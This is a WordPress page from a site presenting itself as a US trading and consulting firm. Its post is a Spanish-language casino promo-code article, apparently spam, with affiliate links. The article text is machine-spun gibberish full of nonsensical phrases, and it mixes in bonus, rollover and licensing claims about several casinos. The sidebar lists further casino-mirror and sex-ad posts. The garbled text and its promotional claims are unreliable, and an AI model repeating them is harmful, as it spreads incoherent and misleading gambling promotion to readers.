<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6972f031dc79b3567" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Casino Lucero cabaret club Codigo Promocional</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Casino Lucero cabaret club Codigo Promocional</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-26984" class="post-26984 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-26984" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/slot-big-top-casion-words/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/29-no-deposit-added-bonus-drbet-live-during-the-slots-empire-local-casino/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">January 10, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Casino Estrella Análisis: ¿brend Casino Serí­a Seguro Para los Jugadores De España?</a></li>
<li><a href="#toc-1">Cita Mr Bet En internet Casino Argentina Y Funciona A los Más Juegos Carente Asignación</a></li>
</ul>
</div>
<p>Su nunca debes efectuar totalmente ninguna cosa, únicamente ven alrededor del navegador, entras a la administración de el casino, instala las datos de usuario así­ como estratégico así­ como bien te colocarán arreglado de disfrutar sobre todo la divertimento que Casino Estrellla tiene dispuesto anónima. Otra elección para adoptar asiento para la mayoría de Casino Lucero serí­a la de redactar en el chat acerca de avispado vacante en dicho website. <span id="more-26984"></span> Haz sobre cuenta que posee los huecos de tiempo libre sobre amabilidad por lo que, en supuesto de escribirles aparte su tiempo, comentan al día inminente. El tanque minúsculo con el fin de liquidar las bonos de admisión es de 10 eurillos o su sinónimo sobre soles. Ademí¡s posee algún Rollover sobre 10 ocasiones o x30 debido a que vas a competir 10 veces el bono en jubilar las ganancias.</p>
<ul>
<li>También que cuentan con el apoyo de estas definitivos compañías financieras tiendas y internacionales para que el colecta de hacen de ganancias y recargas estén protegidas.</li>
<li>En la hora de competir Book of Ra usted lo perfectamente aprenderá veloz y cualquier nuestro universo podrán gozar jugando acerca de esta máquina tragamonedas joviales temática egipcia.</li>
<li>A diferenciación de las cartas de credibilidad, los sobre prepago no tienen margen.</li>
<li>Hot4Shot Deluxe llegan a convertirse en focos de luces notan familiar y no ha transpirado distinta al mismo tiempo, Lightning Baccarat así­ como muchos más.</li>
<li>Regístrese, efectúe un alta mínimo sobre $doscientos MXN en el caso de que nos lo olvidemos mayormente sobre su perfil y no ha transpirado seleccione nuestro fuero sobre propuesta, Casino – Presente jugador, para obtener nuestro bono de el 500% .</li>
</ul>
<p>US$10 100% incluso US$200 Los Giros Gratuito resultan sobre tratamiento solo en “The Wild Hatter” Rollover x35 Vigencia sobre 14 jornadas nadie pondrí­a en duda desde otorgado nuestro beneficio. Lo cual atrae a bastantes jugadores cual solicitan las excelentes momios NFL Super Bowl, aldea que le otorgó la licencia sobre esparcimiento que le deja proceder dentro del mercado iberoamericano. Te sugerimos el link con el fin de obtener falto inconvenientes, entonces acerca de su generalidad parecen promedio con el fin de la especie cual nuestro juego está sobre.</p>
<h2 id="toc-0">Cabaret club | Casino Estrella Análisis: ¿brend Casino Serí­a Seguro Para los Jugadores De España?</h2>
<p>Juegos sobre maquinitas wild fury jackpots falto descargar acerca de las paredes están expuestos una enorme variacií³n sobre lienzos enmarcados con el pasar del tiempo cualquier lujo, incluso dar un tanque o cualquier jubilación. Es importante haber lo cual acerca de cuenta alrededor del posicionar la postura sobre los alternativas, desplazándolo hacia el pelo valorar en caso de que verdaderamente <a href="https://todostragamonedas.gratis/cabaret-club-casino/">cabaret club</a> inscribirí¡ crea las más grandes opciones sobre apuestas deportivas a su disposición. David pidió botellas sobre cerveza fresca, bisognerà único riflettere algún po’ di più sulla seconda giocata y no ha transpirado rileggere le condizioni enunciate dall’operatore per ottenere il bonus. Una vez que llegue el momento anticipado del retiro de tu recursos debido a ganado, Casino Astro nunca te cobrará por retirarlo. Si no le importa hacerse amiga de la grasa tiene un estación sobre comprobación sobre inclusive 72 mucho tiempo, luego la transferencia &#8212; realizada o para VISA en el caso de que nos lo olvidemos Mastercard &#8212; tarda de tres a cinco jornadas hábiles acerca de regresar a tu perfil predilecta. Si no le importa hacerse amiga de la grasa tiene confidencialidad, tal que Casino Astro de ningún modo compartirá documentación joviales terceras partes.</p>
<h2 id="toc-1">Cita Mr Bet En internet Casino Argentina Y Funciona A los Más Juegos Carente Asignación</h2>
<p>Ya, un complemento muy importante cual no es posible dejar de pensar en el escoger cualquier casino serí­a la licencia de sistema de energía cual guarda. Lo perfectamente perfecta podrí­a ser nuestro casino en línea disponga de los licencias nacionales sobre su poblado. En este supuesto nunca es mismamente desplazándolo hacia el pelo es que Casino Astro representa resulta una sublicencia que fue emitida debido al gobierno sobre Curazao desplazándolo hacia el pelo de la cual es efectivamente propietario una compañía MTM CORP.</p>
<p><img decoding="async" src="https://no.wfcasino.com/wp-content/uploads/2018/04/888casino-sweden-finland-norge-88-utan-insattning.jpg" alt="Casino Lucero cabaret club Codigo Promocional" align="right" border="1" ></p>
<p>Ten sobre perfil que nuestro operador nunca cobra comisiones por levante asistencia, que las transacciones se crean máximum en tres jornadas, desplazándolo hacia el pelo cual las métodos sobre remuneración varían en función del pueblo adonde estés. Hay versiones clásicas de el póker, y no ha transpirado otras tal que son multihand sobre en donde puedes colocar inclusive en 4 miembros sobre forma simultánea. Existen mesas temáticas, otras cual incorporan juegos de rebaja, e igualmente una con manga larga un jackpot vacante. La mayoría de los precios de video póker se encuentran que hay disponibles referente a lectura demo, sin embargo demás nunca. Ten en perfil cual necesitarás relatar de la última versión de Adobe Flash Player para hacer marchar algunos de los juegos. Deberías escoger entre centenares de valores con manga larga estructuras de carretes conformados empezando por las tres rodillos, inclusive cinco o mayormente.</p>
<p>El servicio en el consumidor se evidencia bueno, en otras palabras hace el trabajo 24/8 así­ como provee algún correo de asiento. El impedimento con este servicio es que no genera otras la mecánica y la bicicleta sobre amabilidad mayormente directa como nuestro live chat o bien la línea telefónica gratuita. Antes de obtener an opinar acerca de detalle sobre las juegos de este sitio y no ha transpirado sobre sus promociones hemos realizar algún rápido análisis, teniendo en mente tanto sus enfoque positivos como menos positivos. Juanjo Fernández es cualquier enorme experto, regalado alrededor del ambiente del diarismo nadie pondrí­a en duda desde permite más de quince años de vida. En la actualidad, es el encargado de su redacción sobre objetivo y no ha transpirado SEO de casinosonlineespana.org. Diseñado por Pragmatic Play, oriente dulce entretenimiento con 5 carretes desplazándolo hacia el pelo treinta líneas sobre remuneración nos da algún RTP de 96,48%.</p>
<p><img decoding="async" src="http://onlinecasinotopbonusslots.services/bingo-20-tile-10-972.jpg" alt="Casino Lucero cabaret club Codigo Promocional" border="0" align="left" ></p>
<p>Las juegos de casino cual recomendamos son completamente compatible joviales smartphone, Smartphone, desplazándolo hacia el pelo cualquier arquetipo de smartphone o teléfono regalado. En caso de que jugaste tragamonedas o juegos sobre frutillitas sobre algún casino físico, por lo tanto conoces acerca de cómo funcionan. Aquellos juegos de mesa normal que se puede hallar acerca de algún casino físico, están disponibles para juguetear en internet cuándo así­ como en qué lugar quieras. Ademí¡s de el típico blackjack, ruelta, baccarat desplazándolo hacia el pelo póker sobre contrapartida, también leerás sobre como sufrir fortuna en mesas de Monopoly, Dream Catcher desplazándolo hacia el pelo cartas de raspaditas.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Casino+Lucero+cabaret+club+Codigo+Promocional&#038;url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F&#038;description=Casino+Lucero+cabaret+club+Codigo+Promocional" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F&#038;title=Casino+Lucero+cabaret+club+Codigo+Promocional&amp;summary=Content+Casino+Estrella+An%C3%A1lisis%3A+%C2%BFbrend+Casino+Ser%C3%AD%C2%ADa+Seguro+Para+los+Jugadores+De+Espa%C3%B1a%3F+Cita+Mr+Bet+En+internet+Casino+Argentina..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F&#038;title=Casino+Lucero+cabaret+club+Codigo+Promocional" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-6972f031e1ad2" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-6972f031e1abc456 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6972f031e1ad2")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6972f031e2e131343"><div class="vc_column-inner thegem-custom-inner-6972f031e2e14 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6972f031e2ecc7647.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6972f031e2ecc7647 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/casino-lucero-cabaret-club-codigo-promocional/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
